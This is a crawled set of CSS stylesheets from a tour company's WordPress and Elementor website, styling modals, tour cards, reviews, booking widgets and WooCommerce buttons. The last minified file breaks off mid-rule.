    height: 100%;
    overflow: hidden;
    outline: 0;
}
.modal-header .close:hover {
    background: none;
    opacity: 1;
}
.modal-content .modal-body a.btn {
    display: inline-block;
    vertical-align: middle;
    border: 0;
    padding: .375rem .75rem;
    color: #fff;
    background-color: #a32b00;
    border-radius: 30px;
}
.modal-content .modal-body a.btn:hover {
    background: #701E00;
}
.modal-content .modal-footer .button {
    display: inline-block;
    vertical-align: middle;
    padding: .375rem .75rem;
    color: inherit;
    border-radius: 30px;
    background: transparent;
    font-weight: normal;
    border: 1px solid #444444;
    cursor: pointer;
    outline: none;
}
.modal-content .modal-footer .button:hover{
    background: #444444;
    color: #FFFFFF;
}
.modal-dialog {
    position: relative;
    z-index: 2;
    width: auto;
    margin: .5rem;
    pointer-events: none;
    max-width: 500px;
    margin: 1.75rem auto;
}
.modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100vw;
    height: 100vh;
    background-color: #000;
    opacity: 0.5;
}
.modal.show .modal-dialog {
    transform: none;
}
.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.2);
    outline: 0;
}
.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem 1rem;
    border-bottom: 1px solid #dee2e6;
}
.modal-title {
    margin-bottom: 0;
    line-height: 1.5;
}
.modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto;
    float: right;
    font-size: 1.65rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
    background: none;
    border: 0;
    border-radius: 0;
    cursor: pointer;
    outline: none;
}
.card-list .modal-content .size-img {
    padding-bottom: 75%;
    height: 0;
    display: block;
    position: relative;
    height: 0;
    padding-bottom: 75%;
    background: no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.card-list .modal-content .size-img .btn {
    position: absolute;
    right: 1rem;
    bottom: 1rem;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
    display: inline-block;
    vertical-align: middle;
    padding: .375rem .75rem;
    color: inherit;
    border-radius: 30px;
    border: 0;
    cursor: pointer;
}
.card-list .modal-content .size-img .btn:hover {
    background-color: #e2e6ea;
    border-color: #dae0e5;
}
.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem;
}
.modal-footer {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #dee2e6;
}
.partners-row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.partners-col {
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}
.partners-col .promo h4 {
    font-family: inherit;
}
.partners-col .promo a {
    color: inherit;
}
.partners-col .promo a:hover {
    color: #9D3215;
}
table.table-transfers {
    width: 100%;
    margin-bottom: 1rem;
}
.table-transfers tr td, .table-transfers tr th {
    padding: 10px 0;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
    text-align: left;
}
.table-transfers .text-danger {
    color: #dc3545;
}
.transfers-row .transfers-heading {
    font-family: inherit;
}
.transfers-row {
    margin-bottom: 1rem;
}
.transfers-row ul {
    padding-left: 1rem;
}
body .faqs-wrapper h4 {
    font-family: inherit;
}
.icon-inline .elementor-button-content-wrapper {
    display: block;
}
.swiper-tours-gallery {
    height: 577px;
}
.slide-image {
    background: no-repeat 50%;
    -webkit-background-size: cover;
    background-size: cover;
    height: 100%;
    position: relative;
}
.hide {
    display: none !important;
}
.tours-overview-heading {
    font-weight: 900;
    text-align: center;
    margin-bottom: 40px;
}
.tours-overview-heading p {
    display: inline;
}
.tours-row .tours-heading, .tour-layout .tours-heading {
    font-family: inherit;
}
.tour-option {
    background-color: #FFFFFF;
    padding: 1rem;
    margin-bottom: 0.25rem;
    border-radius: 1rem;
}
.tour-option-thumb {
    width: 33%;
    float: left;
}
.tour-option-img {
    background: no-repeat center center;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    -o-background-size: contain;
    background-size: contain;
    display: block;
    position: relative;
    height: 0;
    padding-bottom: 75%;
}
.tour-option-details {
    float: right;
    width: 64%;
}
.tour-option .tour-option-details h4 {
    font-family: inherit;
    font-size: 1.25em;
    font-weight: 800;
    margin-bottom: 0.4em;
}
.tour-option .fa {
    color: #b6ad6f;
    margin-right: 10px;
}
.tour-option-price {
    margin-top: 0.3em;
}
.tour-option-price strong {
    font-weight: 800;
}
.tour-option-price .fullprice {
    font-size: 0.8em;
    text-decoration: line-through;
}
.tour-layout button.button {
    font-size: 1.4rem;
    margin-bottom: 1rem;
    padding-right: 1em;
    padding-left: 1em;
    width: 100%;
    border: 0;
    box-shadow: none;
    line-height: 1;
    cursor: pointer;
    outline: none;
}
.tour-layout ul.list-feature {
    list-style: none;
    padding: 0;
    display: table;
    margin: 0 auto;
}
.tour-layout ul.list-feature li {
    color: #8b834c;
    padding: 0.1rem;
    font-size: 0.9rem;
    text-align: left;
}
.swiper-gallery .swiper-button-next, .swiper-gallery .swiper-button-prev {
    background: transparent;
    color: #FFFFFF;
    text-align: center;
    outline: none;
}
.card-item .card-img .fa {
    position: absolute;
    top: -.5rem;
    left: -.5rem;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    background: #159c1b;
    border-radius: 100%;
    font-size: 1.5rem;
    font-weight: 900;
    color: #fff;
    width: 2.5rem;
    height: 2.5rem;
    line-height: 2.5rem;
    text-align: center;
}
.card-item .card-img .fa.icon-addon{
    background: #9c3115;    
}
.tours-row {
    padding-top: 1rem;
}
.tour-footer {
    text-align: center;
}
.tour-footer-button {
    max-width: 66%;
    margin: 0 auto;
}
.rezdy-widget{
    width: 100%;
    min-height: 70vh;
    border: 0;
}
.transfer-link .badge{
    display: inline-block;
    padding: 0.25em 0.4em;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    margin-bottom: 0.25rem;
}
.badge-light {
    color: #212529;
    background-color: #f8f9fa;
}
.tours-transfer-locations {
    font-weight: 700;
    font-size: 1rem;
    line-height: 1;
}
.tours-transfer-locations .text-success {
    color: #28a745;
}
.tours-transfer-locations .text-danger{
    color: #dc3545;
}
.tours-transfer-locations {
    margin-bottom: 1rem;
}
.transfer-location-key .text-success {
    color: #28a745;
}
.transfer-location-key .text-danger {
    color: #dc3545;
}
.tours-text ul {
    padding-left: 1rem;
    padding-bottom: 1rem;
}
.tours-tc .tours-text {
    font-size: 0.8em;
}
div.tours-row hr {
    background: #f2f2f2;
    border: 0;
    height: 1px;
    margin-bottom: 1rem;
}
#booking-select {
    font-size: 14px;
    font-weight: bold;
    padding-left: 1rem;
    padding-right: 1rem;
}
#booking-select select {
    display: block;
    width: 100%;
    padding: .375rem .75rem;
    outline: none;
    border: 1px solid #ced4da;
    font-size: 1.1rem;
}
.swiper-posts-gallery{
    height: 800px;
}
.btn.btn-primary {
    color: #FFFFFF;
    background-color: #A32B00;
    border-radius: 30px 30px 30px 30px;
    padding: 15px 20px;
    line-height: 1;
    display: inline-block;
}
.post-extra-center {
    text-align: center;
}
.post-extra-left .post-extra-left-inner h4 {
    font-family: inherit;
}
.post-extra-right .post-extra-right-inner h3 {
    font-family: inherit;
}
.post-extra-right .post-extra-row h4 {
    font-size: 1.3rem;
    font-weight: 900;
}
.partners-meta-inner .btn .fa {
    margin-right: 8px;
}
.partners-gallery-inner {
    grid-template-columns: repeat(4,1fr);
    grid-column-gap: 15px;
    grid-row-gap: 15px;
    display: grid;
    margin: 0;
}
.partners-gallery .gallery-item {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 150px;
    border: 1px solid #ffffff;
    position: relative;
}
.partners-gallery .gallery-item .gallery-item-modal {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.partners-video {
    margin: 1em 0;
}

/* Woocommerce */
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message{
    padding: 1em 2em 1em 3.5em;
    border-top-color: #9d3215;
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before{
    color: #9d3215;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
    background: #9D3215 !important;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
    background: #6d230f !important;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
    background: #9D3215 !important;
    color: #FFFFFF !important;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
    background: #6d230f !important;
    color: #FFFFFF !important;
}

/* Elementor General Styles */

.elementor-widget-text-editor ul, .elementor-widget-theme-post-content ul, .elementor-post ul {
	padding-left: 20px !important;
	margin-left: 0px !important;
	margin-bottom: 20px !important;
}
.elementor-widget-text-editor ul li, .elementor-widget-theme-post-content ul li, .elementor-post ul li {
	margin-bottom: 3px;
}
.review-wrapper .eicon-chevron-left:before {
    content: "" !important;
    background: url(/wp-content/uploads/left-arrow.svg) !important;
    width: 45px !important;
    height: 45px !important;
    display: block !important;
    background-size: cover !important;
}
.review-wrapper .eicon-chevron-right:before {
    content: "" !important;
    background: url(/wp-content/uploads/right-arrow.svg) !important;
    width: 45px !important;
    height: 45px !important;
    display: block !important;
    background-size: cover !important;
}

/* New Styles */

.single-tour .elementor-widget .elementor-icon-list-item, .elementor-widget .elementor-icon-list-item a {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: start !important;
}
.single-tour .elementor-widget .elementor-icon-list-icon {
    margin-top: 3px !important;
}

/* Review Styles */

.review-source {
    text-align: center;
    margin-top: -30px;
    margin-left: 45px;
}
.review-source .source .fa-google {
    color: #ffffff;
    background: #9d3215;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;	
}
.review-source .source .fa-tripadvisor {
    color: #ffffff;
    background: #049d78;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;	
}
.review-source .source .fa-facebook {
    color: #ffffff;
    background: #1864b0;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;	
}
.review-source .source .fa-star {
    color: #ffffff;
    background: #9d3215;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;	
}

/* Related tour activity */

.related-wrapper .related-grid-inner {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    justify-content: space-between;
}
.related-wrapper .related-item {
    align-items: stretch;
    display: flex;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    color: #333333;
}
.related-wrapper .related-item .related-inner-item {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    background-color: #FFFFFF;
    background-clip: border-box;
    margin-bottom: 2rem;
    padding-bottom: 0rem;
    color: inherit;
    width: 100%;
}
.related-wrapper .related-item .related-description {
	padding: 1.25rem;	
}
.related-wrapper .related-item .related-inner-item .fa {
    position: absolute;
    top: -.5rem;
    left: -.5rem;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    background: #159c1b;
    border-radius: 100%;
    font-size: 1.5rem;
    font-weight: 900;
    color: #fff;
    width: 2.5rem;
    height: 2.5rem;
    line-height: 2.5rem;
    text-align: center;
}
.related-wrapper .related-item .related-inner-item .fa.icon-addon {
    background: #9c3115;
}

/* Tour Activity Styles */

.activity-button a.elementor-button {
    margin-top: 15px;
}

/* Rezdy */
.rezdy-widget-inner{
    position: relative;
    z-index: 2;
}
.rezdy-widget-popup .rezdy-widget-inner h4 {
    padding: 20px;
    margin: 0;
    font-weight: 500;
    line-height: 1.2em;
}
.rezdy-widget-wrapper .rezdy-widget{
    min-height: 90vh;
}
.rezdy-widget-loader{
    width: 80px;
    height: 80px;
    margin-top: -40px;
    margin-left: -40px;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    background-image: url('/wp-content/uploads/spinner.gif');
    background-repeat: no-repeat;
    background-position: center;
}

/* Tour Option Styles */

.tour-wrapper .tour-item {
    background-color: #FFFFFF;
    padding: 1rem;
    margin-bottom: 0.25rem;
    border-radius: 1rem;
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: space-between;
    align-content: center;
    column-gap: 20px;
}
.tour-item-thumb {
    width: 35%;
    float: left;
}
.tour-item-details {
    float: right;
    width: 65%;
}
.tour-item .fa {
    color: #b6ad6f;
    margin-right: 10px;
}
.tour-item .tour-item-details h4 {
    font-family: inherit;
    font-size: 1.25em;
    font-weight: 800;
    margin-bottom: 0.4em;
}
.book-now-wrapper {
	margin-top: 20px;
}
.book-now-wrapper a {
	cursor: pointer;
}

.transport-locations ul {
    list-style-type: none;
    padding-left: 0px !important;
}
.transport-locations ul li {
    background-color: #f8f9fa;
    padding: 3px 10px 3px 35px;
    display: inline-block;
    background-image: url(/wp-content/uploads/pin.svg);
    background-size: 20px;
    background-repeat: no-repeat;
    background-position: 7px center;
    margin-bottom: 5px;
}

@media only screen and (max-width: 1366px) {
	
.review-wrapper .eicon-chevron-left:before {
    width: 25px !important;
    height: 25px !important;
}
.review-wrapper .eicon-chevron-right:before {
    width: 25px !important;
    height: 25px !important;
}
	
}

@media only screen and (max-width: 1024px){
    .card-item{
        width: 50%;
    }
	.related-wrapper .related-item {
		width: 50%;
	}
    .partners-gallery-inner {
        grid-template-columns: repeat(2,1fr);
    }
}

@media only screen and (max-width: 1024px){

.review-wrapper .eicon-chevron-left:before {
	display: none !important;
}
.review-wrapper .eicon-chevron-right:before {
	display: none !important;
}
	
}

@media only screen and (max-width: 420px){
    .card-item{
        width: 100%;
    }
	.related-wrapper .related-item {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46516.css?ver=1769491261
body_size: 4031
content:
.elementor-kit-46516{--e-global-color-primary:#333333;--e-global-color-secondary:#701E00;--e-global-color-text:#333333;--e-global-color-accent:#9D3215;--e-global-color-c3b1f1b:#FFFFFF;--e-global-color-a3bc989:#6D230F;--e-global-color-73ac29d:#28A745;--e-global-color-c667036:#0000001A;--e-global-color-219eaae:#DC3545;--e-global-color-f3d86bb:#B7AD70;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-size:2.2rem;--e-global-typography-primary-font-weight:900;--e-global-typography-secondary-font-family:"Playfair Display";--e-global-typography-secondary-font-size:1.65rem;--e-global-typography-secondary-font-weight:900;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:1.1rem;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-size:1.1em;--e-global-typography-accent-font-weight:500;--e-global-typography-a8c9d5b-font-family:"Playfair Display";--e-global-typography-a8c9d5b-font-size:3.85rem;--e-global-typography-a8c9d5b-font-weight:900;--e-global-typography-a8c9d5b-line-height:1.2em;background-color:#F2F2F2;color:var( --e-global-color-primary );font-family:"Open Sans", Sans-serif;font-size:1.1rem;font-weight:400;line-height:1.5em;}.elementor-kit-46516 button,.elementor-kit-46516 input[type="button"],.elementor-kit-46516 input[type="submit"],.elementor-kit-46516 .elementor-button{background-color:#A32B00;font-size:1.1rem;color:var( --e-global-color-c3b1f1b );border-radius:30px 30px 30px 30px;padding:15px 20px 15px 20px;}.elementor-kit-46516 button:hover,.elementor-kit-46516 button:focus,.elementor-kit-46516 input[type="button"]:hover,.elementor-kit-46516 input[type="button"]:focus,.elementor-kit-46516 input[type="submit"]:hover,.elementor-kit-46516 input[type="submit"]:focus,.elementor-kit-46516 .elementor-button:hover,.elementor-kit-46516 .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-kit-46516 e-page-transition{background-color:#FFBC7D;}.elementor-kit-46516 a{color:#9D3215;}.elementor-kit-46516 h1{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:3.85rem;font-weight:900;line-height:1.2em;}.elementor-kit-46516 h2{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:2.2rem;font-weight:900;line-height:1.2em;}.elementor-kit-46516 h3{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:1.9rem;font-weight:900;line-height:1.2em;}.elementor-kit-46516 h4{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:1.6rem;font-weight:900;line-height:1.2em;}.elementor-kit-46516 h5{color:var( --e-global-color-primary );font-size:1.375rem;font-weight:900;}.elementor-kit-46516 h6{color:var( --e-global-color-primary );font-size:1.1rem;font-weight:900;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1366px){.elementor-kit-46516 h1{font-size:3rem;}.elementor-kit-46516 h2{font-size:2.5rem;}}@media(max-width:1024px){.elementor-kit-46516{font-size:1rem;}.elementor-kit-46516 h1{font-size:2.5rem;}.elementor-kit-46516 h2{font-size:2rem;}.elementor-kit-46516 h3{font-size:1.6rem;}.elementor-kit-46516 h4{font-size:1.3rem;}.elementor-kit-46516 h5{font-size:1.1rem;}.elementor-kit-46516 h6{font-size:0.95rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-46516 h1{font-size:45px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46517.css?ver=1769491261
body_size: 9030
content:
.elementor-46517 .elementor-element.elementor-element-32ca490 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-46517 .elementor-element.elementor-element-32ca490:not(.elementor-motion-effects-element-type-background), .elementor-46517 .elementor-element.elementor-element-32ca490 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://twofatblokes.com.au/wp-content/uploads/patt-brickwall-dark.svg");background-position:top center;background-repeat:repeat;background-size:640px auto;}.elementor-46517 .elementor-element.elementor-element-32ca490{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-46517 .elementor-element.elementor-element-32ca490 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46517 .elementor-element.elementor-element-8e7b185{width:auto;max-width:auto;align-self:center;--e-icon-list-icon-size:50px;--icon-vertical-offset:0px;}.elementor-46517 .elementor-element.elementor-element-8e7b185 > .elementor-widget-container{background-color:transparent;margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;background-image:linear-gradient(90deg, var( --e-global-color-secondary ) 0%, #00000000 100%);}.elementor-46517 .elementor-element.elementor-element-8e7b185:hover .elementor-widget-container{background-color:var( --e-global-color-a3bc989 );}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-item > a{font-family:"Playfair Display", Sans-serif;font-size:2rem;font-weight:900;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-text{color:var( --e-global-color-c3b1f1b );transition:color 0.3s;}.elementor-46517 .elementor-element.elementor-element-6db673b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 70px;}.elementor-46517 .elementor-element.elementor-element-6db673b{text-align:start;}.elementor-46517 .elementor-element.elementor-element-6db673b .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:1.5rem;font-weight:900;color:var( --e-global-color-c3b1f1b );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-menu-toggle{margin-left:auto;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:1.3rem;font-weight:900;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c3b1f1b );fill:var( --e-global-color-c3b1f1b );padding-left:17px;padding-right:17px;padding-top:30px;padding-bottom:30px;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-a3bc989 );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .e--pointer-framed .elementor-item:before,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-a3bc989 );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a, .elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-menu-toggle{color:var( --e-global-color-c3b1f1b );fill:var( --e-global-color-c3b1f1b );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a3bc989 );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a:hover,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a:focus,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown .elementor-item, .elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.1rem;font-weight:500;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:12px;padding-bottom:12px;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 div.elementor-menu-toggle{color:var( --e-global-color-c3b1f1b );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 div.elementor-menu-toggle svg{fill:var( --e-global-color-c3b1f1b );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1200px){.elementor-46517 .elementor-element.elementor-element-32ca490{padding:0rem 1rem 0rem 0rem;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-menu-toggle{border-width:1px;}}@media(max-width:1024px){.elementor-46517 .elementor-element.elementor-element-1acfaf1 > .elementor-widget-container{margin:0rem 1rem 0rem 0rem;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-46517 .elementor-element.elementor-element-1acfaf1{--nav-menu-icon-size:25px;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-menu-toggle{border-width:1px;border-radius:0px;}}@media(max-width:767px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:80%;}.elementor-46517 .elementor-element.elementor-element-8e7b185{width:100%;max-width:100%;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-item > a{font-size:1.2rem;}.elementor-46517 .elementor-element.elementor-element-6db673b > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-46517 .elementor-element.elementor-element-6db673b{text-align:center;}.elementor-46517 .elementor-element.elementor-element-6db673b .elementor-heading-title{font-size:1rem;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff{width:20%;}.elementor-bc-flex-widget .elementor-46517 .elementor-element.elementor-element-ec3d0ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:30%;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff{width:70%;}}@media(max-width:1366px) and (min-width:768px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:35%;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff{width:65%;}}@media(max-width:1200px) and (min-width:768px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:70%;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46589.css?ver=1769491261
body_size: 10976
content:
.elementor-46589 .elementor-element.elementor-element-5670a46:not(.elementor-motion-effects-element-type-background), .elementor-46589 .elementor-element.elementor-element-5670a46 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://twofatblokes.com.au/wp-content/uploads/patt-brickwall-dark.svg");background-position:top center;background-repeat:repeat;background-size:640px auto;}.elementor-46589 .elementor-element.elementor-element-5670a46{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3.5rem 0rem 4rem 0rem;}.elementor-46589 .elementor-element.elementor-element-5670a46 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46589 .elementor-element.elementor-element-27c0d74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-46589 .elementor-element.elementor-element-fb8b1da > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46589 .elementor-element.elementor-element-fb8b1da{text-align:center;}.elementor-46589 .elementor-element.elementor-element-fb8b1da .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:1.5rem;font-weight:900;color:var( --e-global-color-c3b1f1b );}.elementor-46589 .elementor-element.elementor-element-4769c7a > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-46589 .elementor-element.elementor-element-4769c7a{text-align:center;}.elementor-46589 .elementor-element.elementor-element-4769c7a .elementor-heading-title{font-family:"Kaushan Script", Sans-serif;font-size:1.1rem;font-weight:400;color:#B6AD6F;}.elementor-46589 .elementor-element.elementor-element-0b54b0a > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46589 .elementor-element.elementor-element-0b54b0a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-item > a{font-size:1rem;font-weight:400;line-height:1.2em;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-text{color:var( --e-global-color-c3b1f1b );transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFFBF;}.elementor-46589 .elementor-element.elementor-element-8a2196a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(35px/2);}.elementor-46589 